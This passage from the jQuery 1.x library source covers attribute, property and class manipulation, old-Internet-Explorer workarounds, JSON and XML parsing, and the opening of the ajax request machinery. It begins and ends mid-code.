						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
